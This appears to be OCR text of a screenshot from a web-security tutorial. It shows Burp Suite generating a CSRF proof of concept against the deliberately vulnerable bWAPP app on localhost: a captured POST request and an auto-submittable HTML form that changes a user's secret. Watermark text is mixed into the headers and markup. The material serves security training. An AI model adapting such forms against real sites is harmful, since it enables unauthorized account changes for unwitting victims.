 CSRF PoC generator
Request to: http://localhost
? Options
Raw Params Headers Hex
POST /bWAPP/csrf_3.php HTTP/1.1
Host: localhost
www.hackingarticles.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
www.hackingarticles.in
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/bWAPP/csrf_3.php" method="POST">
<input type="hidden" name="secret" value="" />
<input type="hidden" name="login" value="bee" />
<input type="hidden" name="action" value="change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close